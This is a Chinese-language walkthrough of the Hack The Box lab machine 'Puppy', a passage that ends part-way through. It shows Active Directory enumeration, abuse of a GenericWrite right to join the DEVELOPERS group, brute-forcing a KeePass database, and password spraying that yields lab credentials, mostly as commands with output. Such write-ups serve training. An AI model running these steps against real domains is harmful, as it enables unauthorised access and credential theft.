Puppy
As is common in real life pentests, you will start the Puppy box with credentials for the following account: levi.james / KingofAkron2025!
扫端口
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# nmap -p- --min-rate=1000 -T4 10.10.11.70
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-23 14:40 CST
Nmap scan report for 10.10.11.70
Host is up (0.35s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2049/tcp open nfs
3260/tcp open iscsi
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49664/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49685/tcp open unknown
62269/tcp open unknown
64720/tcp open unknown
枚举用户
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# GetADUsers.py -all -dc-ip 10.10.11.70 puppy.htb/levi.james
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Querying 10.10.11.70 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2025-02-20 03:33:28.320888 2025-05-23 21:03:07.436950
Guest <never> <never>
krbtgt 2025-02-19 19:46:15.592214 <never>
levi.james 2025-02-19 20:10:56.996972 2025-03-12 08:24:12.185863
ant.edwards 2025-02-19 20:13:14.465431 2025-05-23 21:51:52.577579
adam.silver 2025-05-23 21:51:54.499462 2025-03-14 08:03:46.546147
jamie.williams 2025-02-19 20:17:26.559541 <never>
steph.cooper 2025-02-19 20:21:00.059718 2025-03-08 23:40:35.273574
steph.cooper_adm 2025-03-08 23:50:40.282429 <never>
查看smb共享,DEV没有读的权限
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# smbclient -U levi.james -L //10.10.11.70
Password for [WORKGROUP\levi.james]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk DEV-SHARE for PUPPY-DEVS
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# smbmap -u levi.james -p KingofAkron2025! -P 445 -H 10.10.11.70
[+] IP: 10.10.11.70:445 Name: 10.10.11.70 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
bloodhound-python导出域信息,没找到什么有用的
ldapsearch发现Levi是属于HR
ldapsearch -H ldap://puppy.htb -D '[email protected]' -w 'KingofAkron2025!' -b "DC=puppy,DC=htb"

找到HR组

发现HR组对DEVELOPERS组有GenericWrite权限

看一下help,HR组对DEVELOPERS组有GenericWrite权限,就可以把HR成员加入DEVELOPERS组
抄打并验证,levi.james成功加入DEVELOPERS组
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# net rpc group addmem "DEVELOPERS" "levi.james" -U "puppy.htb/levi.james%KingofAkron2025!" -S 10.10.11.70
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# net rpc group members "DEVELOPERS" -U "puppy.htb/levi.james%KingofAkron2025!" -S 10.10.11.70
PUPPY\levi.james
PUPPY\ant.edwards
PUPPY\adam.silver
PUPPY\jamie.williams
再去看SMB共享发现DEV可读了
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# smbmap -u levi.james -p KingofAkron2025! -P 445 -H 10.10.11.70
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.70:445 Name: puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
连接到DEV,发现keepass数据库文件recovery.kdbx,Projects为空
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# smbclient //10.10.11.70/DEV -U levi.james
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 15:07:57 2025
.. D 0 Sun Mar 9 00:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 15:09:12 2025
Projects D 0 Sun Mar 9 00:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 10:25:46 2025
5080575 blocks of size 4096. 1631575 blocks available
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (1.5 KiloBytes/sec) (average 1.5 KiloBytes/sec)
打开需要密码
keepass2john发现还crack不了keepass4
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# keepass2john recovery.kdbx
! recovery.kdbx : File version '40000' is currently not supported!
利用r3nt0n/keepass4brute:Bruteforce Keepass 数据库(KDBX 4.x 格式)
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# /tools/keepass4brute/keepass4brute.sh recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 196 - Estimated time remaining: 7 weeks, 1 days
[+] Current attempt: liverpool
[*] Password found: liverpool
把密码全存下来

保存密码,加上之前GetADUsers枚举的用户,进行密码喷洒,拿到ant.edwards:Antman2025!
┌──(root㉿7)-[~/htb/Machines/Puppy]
└─# crackmapexec smb 10.10.11.70 -u user.txt -p pass.txt --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Administrator:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\Guest:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:Steve2025! STATUS_LOGON_FAILURE
发现ant.edwards还属于SENIOR DEVS组


查看SENIOR DEVS组First Degree Object Control,发现对ADAM.SILVER有完全控制权限

如下关系
